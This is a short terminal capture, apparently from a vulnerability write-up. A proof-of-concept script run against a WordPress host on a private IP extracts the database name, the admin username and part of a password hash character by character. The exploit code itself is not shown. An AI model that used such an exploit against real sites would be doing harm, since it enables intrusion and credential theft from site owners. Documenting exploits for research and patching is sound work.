 zero@ubuntu:~/work/cases/wordpress$ python3 poc.py 192.168.1.73
[+] Leaking the first 10 chars of Database name ...
w
wo
wor
word
wordp
wordpr
wordpre
wordpres
wordpress
[+] Leaking the first 7 chars of username ...
a
ad
adm
admi
admin
[+] Leaking the first 10 chars of password ...
$
$p
$p$
$p$b
$p$bm
$p$bms
$p$bmso
$p$bmsov
$p$bmsovv
$p$bmsovvx